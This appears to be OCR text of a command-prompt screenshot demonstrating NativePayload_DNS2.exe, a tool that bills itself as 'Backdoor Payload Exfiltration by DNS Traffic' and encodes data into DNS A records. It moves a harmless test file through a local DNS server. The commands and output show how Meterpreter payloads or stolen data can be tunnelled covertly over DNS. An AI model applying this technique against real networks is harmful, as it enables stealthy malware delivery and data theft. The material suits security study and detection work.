 Command Prompt
C:\Demo\Debug>
C:\Demo\Debug>NativePayload_DNS2.exe textfile Test.com -f 1.txt  > hosts.txt
C:\Demo\Debug>type 1.txt
this is test file for testing so your payload should not more than 765 bytes
by this text file you can dump these text via DNS A records
so check your text file with these abcd .... wxyz 1...9
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>NativePayload_DNS2.exe getdata Test.com 192.168.56.1
NativePayload_DNS2 , Backdoor Payload Exfiltration by DNS Traffic (A Records)
Published by Damon Mohammadbagher Sep 2017
[!] Debug Mode [ON]
[!] DNS Server Address: 192.168.56.1
[>] Downloading Meterpreter Payloads or Text Data by (65) DNS A Records for Domain Name : Test.com
[46.46.57.65] , [115.116.105.9] , [101.99.111.45] , [104.101.115.38] , [32.55.54.23] , [53.32.98.24] , [32.118
4.51] , [32.116.101.52] , [120.116.32.53] , [102.105.108.54] , [101.32.119.55] , [105.116.104.56] , [32.116.10
 , [99.100.32.60] , [111.97.100.15] , [46.32.119.62] , [120.121.122.63] , [32.49.46.64] , [46.46.46.61] , [107
99.48] , [13.10.115.47] , [114.100.115.46] , [65.32.114.44] , [78.83.32.43] , [97.32.68.42] , [101.120.116.40]
100.117.109.36] , [97.110.32.35] , [117.32.99.34] , [32.121.111.33] , [105.108.101.32] , [116.32.102.31] , [11
6.104.28] , [10.98.121.27] , [115.32.13.26] , [121.116.101.25] , [104.97.110.22] , [101.32.116.21] , [109.111.
18] , [111.117.108.17] , [32.115.104.16] , [97.121.108.14] , [114.32.112.13] , [121.111.117.12] , [115.111.32.
 [102.111.114.7] , [108.101.32.6] , [32.102.105.5] , [116.104.105.1] , [115.32.105.2] , [115.32.116.3] ,
[>] Exfiltration Payload/Text Data is : this is test file for testing so your payload should not more than 765
by this text file you can dump these text via DNS A records
so check your text file with these abcd .... wxyz 1...9
C:\Demo\Debug>